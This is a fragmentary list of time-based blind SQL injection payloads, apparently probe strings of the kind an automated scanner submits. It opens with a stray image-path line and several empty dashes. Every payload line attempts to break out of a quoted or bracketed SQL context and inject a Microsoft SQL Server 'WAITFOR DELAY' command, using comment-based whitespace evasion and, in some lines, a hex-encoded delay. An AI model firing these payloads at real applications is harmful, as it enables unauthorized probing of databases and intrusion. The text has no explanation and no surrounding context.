
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
- yYhl');DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl';DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl;WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl)));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl);WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl";WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl"));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl");WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl%';WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl')));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl'));WAITFOR/**/DELAY/**/'0:0:5'--